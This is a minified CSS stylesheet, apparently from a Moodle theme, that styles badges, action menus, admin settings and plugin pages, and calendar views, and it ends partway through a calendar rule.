.expireimage{width:100px;height:100px;left:0;top:0;opacity:.85;filter:alpha(opacity=85);position:absolute;z-index:10}#badge-image
.singlebutton{padding-top:5px}#badge-image .singlebutton
input{margin-left:0}.dir-rtl #badge-image{float:right}.dir-rtl #badge-image
.expireimage{left:41px}#badge-details{display:inline-block;width:79%}#badge-overview dl,#badge-details
dl{margin:0}#badge-overview dl dt,#badge-details dl dt,#badge-overview dl dd,#badge-details dl
dd{vertical-align:top;padding:3px
0}#badge-overview dl dt,#badge-details dl
dt{clear:both;display:inline-block;width:20%;min-width:100px}#badge-overview dl dd,#badge-details dl
dd{display:inline-block;width:79%;margin-left:1%}.badge-profile{vertical-align:top}.connected{color:#468847}.notconnected{color:#b94a48}.connecting{color:#8a6d3b}#page-badges-award .recipienttable tr
td{vertical-align:top}#page-badges-award .recipienttable tr td.actions
.actionbutton{margin:.3em 0;padding:.5em 0;width:100%}#page-badges-award .recipienttable tr td.existing,#page-badges-award .recipienttable tr
td.potential{width:42%}#issued-badge-table
.activatebadge{display:inline-block}.statusbox.active{background-color:#dff0d8}.statusbox.inactive{background-color:#fcf8e3}.statusbox{text-align:center;margin-bottom:5px;padding:5px}.statusbox
.activatebadge{display:inline-block}.statusbox .activatebadge input[type=submit]{margin:3px}.activatebadge{margin:0;text-align:left;vertical-align:middle}.dir-rtl
.activatebadge{text-align:right}img#persona_signin{cursor:pointer}.addcourse{float:right}.invisiblefieldset{display:inline;margin:0;padding:0;border-width:0}.breadcrumb-nav{float:left;margin-bottom:10px}.dir-rtl .breadcrumb-nav{float:right}.breadcrumb-button .singlebutton
div{margin-right:0}.breadcrumb-nav
.breadcrumb{margin:0}.page-context-header{overflow:hidden}.page-context-header .page-header-image,.page-context-header .page-header-headings{display:block;position:relative}.page-context-header .page-header-image{margin-bottom:1em}.page-context-header .page-header-headings{margin-top:30px;margin-bottom:10px}.page-context-header .page-header-headings
h1{display:block}.page-context-header .page-header-headings,.page-context-header .header-button-group{position:relative;line-height:24px;vertical-align:middle}.page-context-header .header-button-group{display:block}.page-context-header .header-button-group
a{position:relative;top:-0.4em}.dir-ltr .page-context-header .page-header-image{float:left;margin-right:1em}.dir-ltr .page-context-header .header-button-group{float:right}.dir-rtl .page-context-header .page-header-image{float:right;margin-left:1em}.dir-rtl .page-context-header .header-button-group{float:left}.moodle-actionmenu,.moodle-actionmenu>ul,.moodle-actionmenu>ul>li{display:inline-block}.moodle-actionmenu
ul{padding:0;margin:0;list-style-type:none}.section_action_menu .moodle-actionmenu
ul.menubar{margin:0}.section_action_menu .moodle-actionmenu
ul.menu{margin:0
10px 10px 0}.moodle-actionmenu .toggle-display,.moodle-actionmenu .menu-action-text{display:none}.jsenabled .moodle-actionmenu[data-enhance]{display:block}.jsenabled .moodle-actionmenu[data-enhance] .menu{display:none}.jsenabled .moodle-actionmenu[data-enhance] .toggle-display{display:inline;opacity:.5;filter:alpha(opacity=50)}.jsenabled .moodle-actionmenu[data-enhance] .toggle-display.textmenu{display:block;margin-left:4px;padding-left:4px;padding-right:4px}.jsenabled .moodle-actionmenu[data-enhance] .toggle-display.textmenu .iconsmall,.jsenabled .moodle-actionmenu[data-enhance] .toggle-display.textmenu
.smallicon{margin:4px
4px 4px 0;padding:8px
4px 0 2px;vertical-align:text-bottom}.jsenabled .moodle-actionmenu[data-enhance] .toggle-display.textmenu
.caret{margin-top:8px;margin-left:2px;border-top-color:#777}.jsenabled .moodle-actionmenu[data-enhance] .toggle-display.textmenu .caret:hover,.jsenabled .moodle-actionmenu[data-enhance] .toggle-display.textmenu .caret:active{border-top-color:#555}.jsenabled .moodle-actionmenu[data-enhanced] .toggle-display{opacity:1;filter:alpha(opacity=100)}.jsenabled .moodle-actionmenu[data-enhanced] .menu-action-text{display:inline}.jsenabled.dir-rtl .moodle-actionmenu[data-enhance] .toggle-display.textmenu{margin-left:initial;margin-right:4px}.jsenabled.dir-rtl .moodle-actionmenu[data-enhance] .toggle-display.textmenu
.caret{margin-left:initial;margin-right:2px}.moodle-actionmenu[data-enhanced].show{position:relative}.moodle-actionmenu[data-enhanced].show
.menu{display:block;position:absolute;text-align:left;background-color:#fff;border:1px
solid rgba(0,0,0,0.2);z-index:1000;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:5px 5px 20px 0 #666;-moz-box-shadow:5px 5px 20px 0 #666;box-shadow:5px 5px 20px 0 #666}.moodle-actionmenu[data-enhanced].show .menu
a{display:block;color:#333;padding:2px
1em 2px 28px}.moodle-actionmenu[data-enhanced].show .menu a:hover{color:#fff;background-color:#0070a8}.moodle-actionmenu[data-enhanced].show .menu a:first-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.moodle-actionmenu[data-enhanced].show .menu a:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.moodle-actionmenu[data-enhanced].show .menu
a.hidden{display:none}.moodle-actionmenu[data-enhanced].show .menu
img{vertical-align:middle}.moodle-actionmenu[data-enhanced].show .menu .iconsmall,.moodle-actionmenu[data-enhanced].show .menu
.smallicon{margin:4px
4px 4px -24px;padding:4px}.moodle-actionmenu[data-enhanced].show .menu>li{display:block}.moodle-actionmenu[data-enhanced].show .menu.align-tl-bl{top:100%;left:0;margin-top:4px}.moodle-actionmenu[data-enhanced].show .menu.align-tr-bl{top:100%;right:100%}.moodle-actionmenu[data-enhanced].show .menu.align-bl-bl{bottom:100%;left:0}.moodle-actionmenu[data-enhanced].show .menu.align-br-bl{bottom:100%;right:100%}.moodle-actionmenu[data-enhanced].show .menu.align-tl-br{top:100%;left:100%}.moodle-actionmenu[data-enhanced].show .menu.align-tr-br{top:100%;right:0;margin-top:4px}.moodle-actionmenu[data-enhanced].show .menu.align-bl-br{bottom:100%;left:100%}.moodle-actionmenu[data-enhanced].show .menu.align-br-br{bottom:100%;right:0}.moodle-actionmenu[data-enhanced].show .menu.align-tl-tl{top:0;left:0}.moodle-actionmenu[data-enhanced].show .menu.align-tr-tl{top:0;right:100%;margin-right:4px}.moodle-actionmenu[data-enhanced].show .menu.align-bl-tl{bottom:100%;left:0;margin-bottom:4px}.moodle-actionmenu[data-enhanced].show .menu.align-br-tl{bottom:100%;right:100%}.moodle-actionmenu[data-enhanced].show .menu.align-tl-tr{top:0;left:100%;margin-left:4px}.moodle-actionmenu[data-enhanced].show .menu.align-tr-tr{top:0;right:0}.moodle-actionmenu[data-enhanced].show .menu.align-bl-tr{bottom:100%;left:100%}.moodle-actionmenu[data-enhanced].show .menu.align-br-tr{bottom:100%;right:0;margin-bottom:4px}.moodle-actionmenu[data-enhanced].show.nowrap-items .menu>li{white-space:nowrap}.block .moodle-actionmenu{text-align:right}.dir-rtl .moodle-actionmenu[data-enhanced].show
.menu{text-align:right;left:0;right:auto}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu
a{padding:2px
28px 2px 1em}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu .iconsmall,.dir-rtl .moodle-actionmenu[data-enhanced].show .menu
.smallicon{margin-right:-24px;margin-left:4px}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-tl-bl{left:auto;right:0}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-tr-bl{right:auto;left:100%}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-bl-bl{left:auto;right:0}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-br-bl{right:auto;left:100%}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-tl-br{left:auto;right:100%}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-tr-br{right:auto;left:0}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-bl-br{left:auto;right:100%}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-br-br{right:auto;left:0}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-tl-tl{left:auto;right:0}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-tr-tl{right:auto;left:100%}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-bl-tl{left:auto;right:0}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-br-tl{right:auto;left:100%}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-tl-tr{left:auto;right:100%}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-tr-tr{right:auto;left:0}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-bl-tr{left:auto;right:100%}.dir-rtl .moodle-actionmenu[data-enhanced].show .menu.align-br-tr{right:auto;left:0}.dir-rtl .block .moodle-actionmenu{text-align:right}ul.dragdrop-keyboard-drag
li{list-style-type:none}.block-control-actions .moodle-core-dragdrop-draghandle
img{width:12px;height:12px}a.disabled:hover,a.disabled{text-decoration:none;cursor:default;font-style:italic;color:#808080}body.lockscroll{height:100%;overflow:hidden}.dir-rtl
ul{margin-left:0;margin-right:25px}.progressbar_container{max-width:500px;margin:0
auto}.ie10 .yui3-calendar-header-label{display:inline-block}dd:before,dd:after{display:block;content:" "}dd:after{clear:both}.nav-tabs>.active>a[href],.nav-tabs>.active>a[href]:hover,.nav-tabs>.active>a[href]:focus{cursor:pointer}.formtable tbody
th{font-weight:normal;text-align:right}.path-admin
#assignrole{width:60%;margin-left:auto;margin-right:auto}.path-admin .admintable
.leftalign{text-align:left}.dir-rtl.path-admin .admintable
.leftalign{text-align:right}.environmenttable
p.warn{background-color:#fcf8e3;color:#8a6d3b}.environmenttable .error,.environmenttable span.warn,.environmenttable
.ok{display:inline-block;padding:2px
4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.environmenttable .error:empty,.environmenttable span.warn:empty,.environmenttable .ok:empty{display:none}.environmenttable .error-important,.environmenttable span.warn-important,.environmenttable .ok-important{background-color:#b94a48}.environmenttable .error-important[href],.environmenttable span.warn-important[href],.environmenttable .ok-important[href]{background-color:#953b39}.environmenttable .error-warning,.environmenttable span.warn-warning,.environmenttable .ok-warning{background-color:#f89406}.environmenttable .error-warning[href],.environmenttable span.warn-warning[href],.environmenttable .ok-warning[href]{background-color:#c67605}.environmenttable .error-success,.environmenttable span.warn-success,.environmenttable .ok-success{background-color:#468847}.environmenttable .error-success[href],.environmenttable span.warn-success[href],.environmenttable .ok-success[href]{background-color:#356635}.environmenttable .error-info,.environmenttable span.warn-info,.environmenttable .ok-info{background-color:#3a87ad}.environmenttable .error-info[href],.environmenttable span.warn-info[href],.environmenttable .ok-info[href]{background-color:#2d6987}.environmenttable .error-inverse,.environmenttable span.warn-inverse,.environmenttable .ok-inverse{background-color:#333}.environmenttable .error-inverse[href],.environmenttable span.warn-inverse[href],.environmenttable .ok-inverse[href]{background-color:#1a1a1a}.environmenttable
.error{background-color:#b94a48}.environmenttable
span.warn{background-color:#f89406}.environmenttable
.ok{background-color:#468847}.path-admin .admintable.environmenttable .name,.path-admin .admintable.environmenttable .info,.path-admin #assignrole .admintable .role,.path-admin #assignrole .admintable .userrole,.path-admin #assignrole .admintable
.roleholder{white-space:nowrap}.path-admin .incompatibleblockstable
td.c0{font-weight:bold}#page-admin-course-category
.addcategory{padding:10px}#page-admin-course-index
.editcourse{margin:20px
auto}#page-admin-course-index .editcourse th,#page-admin-course-index .editcourse
td{padding-left:10px;padding-right:10px}.timewarninghidden{display:none}.statusok,.statuswarning,.statusserious,.statuscritical{display:inline-block;padding:2px
4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.statusok:empty,.statuswarning:empty,.statusserious:empty,.statuscritical:empty{display:none}.statusok-important,.statuswarning-important,.statusserious-important,.statuscritical-important{background-color:#b94a48}.statusok-important[href],.statuswarning-important[href],.statusserious-important[href],.statuscritical-important[href]{background-color:#953b39}.statusok-warning,.statuswarning-warning,.statusserious-warning,.statuscritical-warning{background-color:#f89406}.statusok-warning[href],.statuswarning-warning[href],.statusserious-warning[href],.statuscritical-warning[href]{background-color:#c67605}.statusok-success,.statuswarning-success,.statusserious-success,.statuscritical-success{background-color:#468847}.statusok-success[href],.statuswarning-success[href],.statusserious-success[href],.statuscritical-success[href]{background-color:#356635}.statusok-info,.statuswarning-info,.statusserious-info,.statuscritical-info{background-color:#3a87ad}.statusok-info[href],.statuswarning-info[href],.statusserious-info[href],.statuscritical-info[href]{background-color:#2d6987}.statusok-inverse,.statuswarning-inverse,.statusserious-inverse,.statuscritical-inverse{background-color:#333}.statusok-inverse[href],.statuswarning-inverse[href],.statusserious-inverse[href],.statuscritical-inverse[href]{background-color:#1a1a1a}.statusok{background-color:#468847}.statuswarning{background-color:#8a6d3b}.statusserious{background-color:#f89406}.statuscritical{background-color:#b94a48}#page-admin-report-capability-index
#capabilitysearch{width:30em}#page-admin-report-backups-index .backup-error,#page-admin-report-backups-index .backup-unfinished{color:#b94a48}#page-admin-report-backups-index .backup-skipped,#page-admin-report-backups-index .backup-ok,#page-admin-report-backups-index .backup-notyetrun{color:#468847}#page-admin-report-backups-index .backup-warning{color:#8a6d3b}#page-admin-qtypes .disabled,#page-admin-qbehaviours
.disabled{color:#999}#page-admin-qtypes #qtypes div,#page-admin-qtypes #qtypes form,#page-admin-qbehaviours #qbehaviours div,#page-admin-qbehaviours #qbehaviours
form{display:inline}#page-admin-qtypes #qtypes img.spacer,#page-admin-qbehaviours #qbehaviours
img.spacer{width:16px}img.iconsmall{margin:0;padding:.3em}#page-admin-qbehaviours .cell.c3,#page-admin-qtypes
.cell.c3{font-size:10.5px}#page-admin-lang .generalbox,#page-admin-course-index .singlebutton,#page-admin-course-index .addcategory,#page-course-index .buttons,#page-course-index-category .buttons,#page-admin-course-category .addcategory,#page-admin-stickyblocks .generalbox,#page-admin-maintenance .buttons,#page-admin-course-index .buttons,#page-admin-course-category .buttons,#page-admin-index .copyright,#page-admin-index .copyrightnotice,#page-admin-index .adminerror .singlebutton,#page-admin-index .adminwarning .singlebutton,#page-admin-index #layout-table
.singlebutton{text-align:center;margin-bottom:1em}.path-admin-roles
.capabilitysearchui{text-align:left;margin-left:auto;margin-right:auto}#page-admin-roles-define
.topfields{margin:1em
0 2em}#page-admin-roles-define
.capdefault{background-color:#f5f5f5;border:1px
solid #ddd}#page-filter-manage .backlink,.path-admin-roles
.backlink{margin-top:1em}#page-admin-roles-explain #chooseuser h3,#page-admin-roles-usersroles
.contextname{margin-top:0}#page-admin-roles-explain
#chooseusersubmit{margin-top:0;text-align:center}#page-admin-roles-usersroles
p{margin:0}#page-admin-roles-override .cell.c1,#page-admin-roles-assign .cell.c3,#page-admin-roles-assign
.cell.c1{padding-top:.75em}#page-admin-roles-override .overridenotice,#page-admin-roles-define
.definenotice{margin:1em
10% 2em 10%;text-align:left}#notice{width:60%;min-width:220px;margin:auto}#page-admin-index .releasenoteslink,#page-admin-index .adminwarning,#page-admin-index
.adminerror{margin:auto;padding:8px
35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px
solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#8a6d3b;width:60%;min-width:220px}#page-admin-index
.adminerror{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}#page-admin-index
.releasenoteslink{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}#page-admin-index .adminwarning.availableupdatesinfo .moodleupdateinfo
span{display:block}#page-admin-index .updateplugin
div{margin-bottom:.5em}#page-admin-index .updateplugin
.updatepluginconfirmexternal{padding:1em;background-color:#f2dede;border:1px
solid #eed3d7}#page-admin-user-user_bulk #users
.fgroup{white-space:nowrap}#page-admin-report-stats-index
.graph{text-align:center;margin-bottom:1em}#page-admin-report-courseoverview-index
.graph{text-align:center;margin-bottom:1em}#page-admin-lang
.translator{border-width:1px;border-style:solid}.path-admin
.roleassigntable{width:100%}.path-admin .roleassigntable
td{vertical-align:top;padding:.2em .3em}.path-admin .roleassigntable
p{text-align:left;margin:.2em 0}.path-admin .roleassigntable #existingcell,.path-admin .roleassigntable
#potentialcell{width:42%}.path-admin .roleassigntable #existingcell p>label:first-child,.path-admin .roleassigntable #potentialcell p>label:first-child{font-weight:bold}.path-admin .roleassigntable
#buttonscell{width:16%}.path-admin .roleassigntable #buttonscell
#assignoptions{font-size:10.5px}.path-admin .roleassigntable #removeselect_wrapper,.path-admin .roleassigntable
#addselect_wrapper{width:100%}.path-admin table.rolecap tr.rolecap
th{text-align:left;font-weight:normal}.path-admin.dir-rtl table.rolecap tr.rolecap
th{text-align:right}.path-admin .rolecap
.hiddenrow{display:none}.path-admin #defineroletable .rolecap .inherit,.path-admin #defineroletable .rolecap .allow,.path-admin #defineroletable .rolecap .prevent,.path-admin #defineroletable .rolecap
.prohibit{text-align:center;padding:0;min-width:3.5em}.path-admin .rolecap .cap-name,.path-admin .rolecap
.note{display:block;font-size:10.5px;white-space:nowrap;font-weight:normal}.path-admin .rolecap
label{display:block;text-align:center;padding:.5em;margin:0}.plugincheckwrapper{width:100%}.environmentbox{margin-top:1em}#mnetconfig
table{margin-left:auto;margin-right:auto}.environmenttable
.cell{padding:.15em .5em}.environmenttable
img.iconhelp{padding-right:.3em}.dir-rtl .environmenttable
img.iconhelp{padding-left:.3em;padding-right:0}#trustedhosts
.generaltable{margin-left:auto;margin-right:auto;width:500px}#trustedhosts
.standard{width:auto}#adminsettings
legend{display:none}#adminsettings
fieldset.error{margin:.2em 0 .5em 0}#adminsettings fieldset.error
legend{display:block}.dir-rtl #admin-spelllanguagelist textarea,#page-admin-setting-editorsettingstinymce.dir-rtl .form-textarea
textarea{text-align:left;direction:ltr}.adminsettingsflags{float:right}.dir-rtl
.adminsettingsflags{float:left}.adminsettingsflags
label{margin-right:7px}.dir-rtl .adminsettingsflags
label{margin-left:7px}.form-description{clear:right}.dir-rtl .form-description{clear:left}.form-item .form-setting .form-htmlarea{width:640px;display:inline}.form-item .form-setting .form-htmlarea
.htmlarea{width:640px;display:block}.form-item .form-setting .form-multicheckbox
ul{list-style:none;padding:0;margin:7px
0 0 0}.form-item .form-setting
.defaultsnext{margin-right:.5em;display:inline}.dir-rtl .form-item .form-setting
.defaultsnext{margin-left:.5em;margin-right:0}.form-item .form-setting .locked-checkbox{margin-right:.2em;margin-left:.5em;display:inline}.dir-rtl .form-item .form-setting .locked-checkbox{margin-right:.5em;margin-left:.2em;display:inline}.form-item .form-setting .form-password .unmask,.form-item .form-setting .form-defaultinfo{display:inline-block}.form-item .pathok,.form-item
.patherror{margin-left:.5em}#admin-emoticons td
input{width:8em}#admin-emoticons td.c0
input{width:4em}#adminthemeselector .selectedtheme
td.c0{border:1px
solid #000;border-right-width:0}#adminthemeselector .selectedtheme
td.c1{border:1px
solid #000;border-left-width:0}.admin_colourpicker,.admin_colourpicker_preview{display:none}.jsenabled
.admin_colourpicker_preview{display:inline}.jsenabled
.admin_colourpicker{display:block;height:102px;width:410px;margin-bottom:10px}.admin_colourpicker
.loadingicon{vertical-align:middle;margin-left:auto}.admin_colourpicker
.colourdialogue{float:left;border:1px
solid #000}.admin_colourpicker
.previewcolour{border:1px
solid #000;margin-left:301px}.admin_colourpicker
.currentcolour{border:1px
solid #000;margin-left:301px;border-top-width:0}.dir-rtl .form-item .form-setting,.dir-rtl .form-item .form-label,.dir-rtl .form-item .form-description,.dir-rtl.path-admin .roleassigntable
p{text-align:right}#page-admin-index #notice
.checkforupdates{text-align:center}#page-admin-index .adminwarning.availableupdatesinfo .moodleupdateinfo.maturity200
.info.release{background-color:#d9edf7}#page-admin-index .adminwarning.availableupdatesinfo .moodleupdateinfo.maturity100 .info.release,#page-admin-index .adminwarning.availableupdatesinfo .moodleupdateinfo.maturity150
.info.release{background-color:#fcf8e3}#page-admin-index .adminwarning.availableupdatesinfo .moodleupdateinfo.maturity50
.info.release{background-color:#f2dede}#page-admin-plugins #plugins-overview-panel
.info{display:inline-block;margin-right:1em}#page-admin-plugins
.checkforupdates{margin:10px
0}#page-admin-plugins .checkforupdates
.singlebutton{margin:5px
0;padding:0}#page-admin-plugins .checkforupdates .singlebutton div,#page-admin-plugins .checkforupdates .singlebutton
input{margin:0
3px 0 0}#page-admin-plugins
.updateavailableinstallall{margin:5px
0;padding:0}#page-admin-plugins .updateavailableinstallall div,#page-admin-plugins .updateavailableinstallall
input{margin:0
3px 5px 0}#page-admin-plugins #plugins-control-panel .status-missing
td{background-color:#f2dede}#page-admin-plugins #plugins-control-panel .pluginname .displayname
img.icon{padding-top:0;padding-bottom:0}#page-admin-plugins #plugins-control-panel .pluginname
.componentname{font-size:11.9px;color:#999;margin-left:22px}#page-admin-plugins #plugins-control-panel .version
.versionnumber{font-size:11.9px;color:#999}#page-admin-plugins #plugins-control-panel .uninstall
a{color:#b94a48}#page-admin-plugins #plugins-control-panel .notes
.label{margin-right:3px}#page-admin-plugins #plugins-control-panel .notes
.requiredby{font-size:11.9px;color:#999}#plugins-check-page .page-description{color:#999}#plugins-check-page .checkforupdates
.singlebutton{margin:5px
0;padding:0}#plugins-check-page .checkforupdates .singlebutton div,#plugins-check-page .checkforupdates .singlebutton
input{margin:0
3px 0 0}#plugins-check-page #plugins-check-info .actions>div{display:inline-block;margin-right:1em}#plugins-check-page #plugins-check-info .actions
.singlebutton{margin:5px
0;padding:0}#plugins-check-page #plugins-check-info .actions .singlebutton div,#plugins-check-page #plugins-check-info .actions .singlebutton
input{margin:0
3px 0 0}#plugins-check-page #plugins-check .requires-ok{color:#999}#plugins-check-page #plugins-check .status-missing td,#plugins-check-page #plugins-check .status-downgrade
td{background-color:#f2dede}#plugins-check-page #plugins-check .displayname
.pluginicon{margin-right:5px;width:16px}#plugins-check-page #plugins-check .displayname
.plugindir{color:#999;font-size:11.9px}#plugins-check-page #plugins-check .requires
ul{margin-left:13px}#plugins-check-page #plugins-check .status
.actionbutton{margin:5px
0;padding:0}#plugins-check-page #plugins-check .status .actionbutton
input{margin:0}#plugins-check-page .plugins-check-dependencies-actions>div{display:inline-block;margin-right:1em}#plugins-check-page .plugins-check-dependencies-actions
.singlebutton{margin:5px
0;padding:0}#plugins-check-page .plugins-check-dependencies-actions .singlebutton div,#plugins-check-page .plugins-check-dependencies-actions .singlebutton
input{margin:0
3px 0 0}#plugins-check-page #plugins-check-available-dependencies .displayname
.component{font-size:11.9px;color:#999}#plugins-check-page #plugins-check-available-dependencies .info .actions>div{display:inline-block;margin-right:1em}#plugins-check-page #plugins-check-available-dependencies .info .actions
.dependencyinstall{display:block;margin:5px
0;padding:0}#plugins-check-page #plugins-check-available-dependencies .info .actions .dependencyinstall
input{margin:0}#plugins-check-page .pluginupdateinfo,#plugins-control-panel
.pluginupdateinfo{background-color:#d9edf7;padding:5px;margin:10px
0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#plugins-check-page .pluginupdateinfo.maturity50,#plugins-control-panel
.pluginupdateinfo.maturity50{background-color:#f2dede}#plugins-check-page .pluginupdateinfo.maturity100,#plugins-control-panel .pluginupdateinfo.maturity100,#plugins-check-page .pluginupdateinfo.maturity150,#plugins-control-panel
.pluginupdateinfo.maturity150{background-color:#fcf8e3}#plugins-check-page .pluginupdateinfo .info,#plugins-control-panel .pluginupdateinfo
.info{display:inline-block}#plugins-check-page .pluginupdateinfo .separator:after,#plugins-control-panel .pluginupdateinfo .separator:after{content:" | "}#plugins-check-page .pluginupdateinfo .singlebutton,#plugins-control-panel .pluginupdateinfo
.singlebutton{margin:5px
0;padding:0}#plugins-check-page .pluginupdateinfo .singlebutton div,#plugins-control-panel .pluginupdateinfo .singlebutton div,#plugins-check-page .pluginupdateinfo .singlebutton input,#plugins-control-panel .pluginupdateinfo .singlebutton
input{margin:0
3px 0 0}.plugins-management-confirm-buttons>div{display:inline-block;margin:1em
1em 1em 0}.plugins-management-confirm-buttons
.continue{padding:0}.plugins-management-confirm-buttons .continue div,.plugins-management-confirm-buttons .continue
input{margin:0}.uninstalldeleteconfirmexternal{background-color:#fcf8e3;padding:.5em 1em;margin:5px
0 10px 0}#page-admin-index
.upgradepluginsinfo{text-align:center}#page-admin-index .adminwarning.availableupdatesinfo .moodleupdateinfo .separator:after{content:" | "}.dir-rtl #plugins-check
.pluginupdateinfo{text-align:center;direction:ltr}.dir-rtl #plugins-check .requires-ok{text-align:left;direction:ltr}#page-admin-mnet-peers
.box.deletedhosts{margin-bottom:1em;font-size:11.9px}#page-admin-mnet-peers .mform
.deletedhostinfo{background-color:#f2dede;border:2px
solid #eed3d7;padding:4px;margin-bottom:5px}#core-cache-plugin-summaries table,#core-cache-store-summaries
table{width:100%}#core-cache-lock-summary table,#core-cache-definition-summaries table,#core-cache-mode-mappings
table{margin:0
auto}#core-cache-store-summaries .default-store
td{font-style:italic}#core-cache-rescan-definitions,#core-cache-mode-mappings .edit-link,#core-cache-lock-summary .new-instance{margin-top:.5em;text-align:center}.tinymcesubplugins
img.icon{padding-top:0;padding-bottom:0}.maintenancewarning{padding:3px
1em;text-align:center;position:fixed;bottom:0;right:0;overflow:hidden;z-index:1}.maintenancewarning.error{color:#b94a48;background-color:#f2dede;border:2px
solid #eed3d7;font-weight:bold}.maintenancewarning.warning{color:#8a6d3b;background-color:#fcf8e3;border:2px
solid #fbeed5}#adminsettings .form-overridden{color:#3a87ad;background-color:#d9edf7}.calendar_event_course{background-color:#ffd3bd}.calendar_event_global{background-color:#d6f8cd}.calendar_event_group{background-color:#fee7ae}.calendar_event_user{background-color:#dce7ec}.path-calendar
.calendartable{width:100%}.path-calendar .calendartable th,.path-calendar .calendartable
td{width:14%;vertical-align:top;text-align:center;border:0}.path-calendar .calendar-controls .previous,.path-calendar .calendar-controls .next,.path-calendar .calendar-controls
.current{display:block;float:left;width:12%}.path-calendar .calendar-controls
.previous{text-align:left}.path-calendar .calendar-controls
.current{text-align:center;width:76%}.path-calendar .calendar-controls
.next{text-align:right}.path-calendar .filters
table{border-collapse:separate;border-spacing:2px;width:100%}.path-calendar
.cal_courses_flt{float:left}.path-calendar .cal_courses_flt
label{margin-right:.45em}.path-calendar
.maincalendar{vertical-align:top;padding:0}.path-calendar .maincalendar
.bottom{text-align:center;padding:5px
0 0 0}.path-calendar .maincalendar
.heightcontainer{height:100%;position:relative}.path-calendar .maincalendar
.calendarmonth{width:98%;margin:10px
auto}.path-calendar .maincalendar .calendarmonth
ul{margin:0}.path-calendar .maincalendar .calendarmonth ul
li{list-style-type:none;margin-top:4px}.path-calendar .maincalendar .calendarmonth
td{height:5em}.path-calendar .maincalendar .calendar-controls .previous,.path-calendar .maincalendar .calendar-controls
.next{width:30%}.path-calendar .maincalendar .calendar-controls
.current{width:39.95%}.path-calendar .maincalendar
.controls{width:98%;margin:10px
auto}.path-calendar .maincalendar .calendar_event_course,.path-calendar .maincalendar .calendar_event_global,.path-calendar .maincalendar .calendar_event_group,.path-calendar .maincalendar
.calendar_event_user{border-width:1px 1px 1px 12px;border-style:solid}.path-calendar .maincalendar
.calendar_event_course{border-color:#ffd3bd}.path-calendar .maincalendar
.calendar_event_global{border-color:#d6f8cd}.path-calendar .maincalendar
.calendar_event_group{border-color:#fee7ae}.path-calendar .maincalendar
.calendar_event_user{border-color:#dce7ec}.path-calendar .maincalendar .calendar-event-panel{background-color:#eee;border:2px
solid #eee}.path-calendar .maincalendar .calendar-event-panel .yui3-overlay-content{padding:19px;background-color:#fdfdfd;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.path-calendar .maincalendar .calendar-controls
.current{font-family:inherit;font-weight:bold;color:inherit;font-size:25px;line-height:1.2}.path-calendar .maincalendar .calendartable td,.path-calendar .maincalendar .calendartable
li{padding:5px}.path-calendar .maincalendar .calendartable
li{padding-left:10px;text-align:left}.path-calendar .maincalendar
.header{overflow:hidden}.path-calendar .maincalendar .header
.buttons{float:right}.path-calendar .maincalendar
.eventlist{margin:0}.path-calendar .maincalendar .eventlist
.event{width:92%;border-spacing:0;border-collapse:separate;position:relative;padding:20px
4%;margin-bottom:20px;background-color:#fdfdfd;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);list-style-type:none}.path-calendar .maincalendar .eventlist .event>img{padding-top:3px;float:left}.path-calendar .maincalendar .eventlist .event
.name{font-size:17.5px;font-weight:200;line-height:24px;float:left;margin:0}.path-calendar .maincalendar .eventlist .event .name,.path-calendar .maincalendar .eventlist .event
.course{margin-bottom:5px}.path-calendar .maincalendar .eventlist .event
.date{float:right}.path-calendar .maincalendar .eventlist .event .course,.path-calendar .maincalendar .eventlist .event
.subscription{float:left;clear:left}.path-calendar .maincalendar .eventlist .event
.side{width:22px}.path-calendar .maincalendar .eventlist .event
.description{background-color:#fff;padding:5px;clear:both}.path-calendar .maincalendar .eventlist .event .description
